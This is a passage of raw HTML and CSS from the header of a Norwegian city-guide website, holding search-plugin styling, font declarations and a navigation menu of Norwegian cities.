0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="post-template-default single single-post postid-13471 single-format-standard x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_11">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
